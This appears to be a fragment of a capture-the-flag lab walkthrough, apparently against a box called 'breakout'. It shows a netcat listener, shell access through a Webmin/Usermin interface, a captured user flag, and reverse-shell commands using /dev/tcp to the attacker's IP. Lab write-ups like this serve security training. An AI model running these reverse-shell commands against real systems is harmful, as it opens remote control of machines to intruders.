 (v4ler1an㉿kali)-[~/Documents/tools/privilegeEscalation]
$ nc -lvp 4242
listening on [any] 4242 ...
172.16.86.149: inverse host lookup failed: Unknown host
connect to [172.16.86.138] from (UNKNOWN) [172.16.86.149] 57554
sh: 0: can't access tty; job control turned off
$ id
uid=1000(cyber) gid=1000(cyber) groups=1000(cyber),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
$ whoami
cyber
$
http://172.16.86.149/ Login to Webmin Usermin 1.830 (Debian Linux 11)
https://172.16.86.149:20000/mailbox/index.cgi?id=INBOX&xnavigation=1
[cyber@breakout ~]$ id
uid=1000(cyber) gid=1000(cyber) groups=1000(cyber),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
[cyber@breakout ~]$ ls
Usermin
tar
user.txt
[cyber@breakout ~]$ cat user.txt
3mp!r3{You_Manage_To_Break_To_My_Secure_Access}
[cyber@breakout ~]$ sh -i /dev/tcp/172.16.86.138/4242 0>&1
sh: 0: cannot open /dev/tcp/172.16.86.138/4242: No such file
[cyber@breakout ~]$ sh -i >& /dev/tcp/172.16.86.138/4242 0>&1
Sent mail
Drafts